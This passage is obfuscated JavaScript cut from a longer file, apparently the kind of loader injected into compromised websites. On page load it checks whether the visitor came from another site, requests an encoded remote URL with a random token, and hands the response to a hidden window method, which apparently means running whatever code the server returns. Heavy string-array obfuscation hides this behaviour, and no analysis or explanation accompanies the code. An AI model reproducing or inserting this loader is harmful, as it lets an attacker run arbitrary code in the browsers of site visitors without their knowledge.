q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};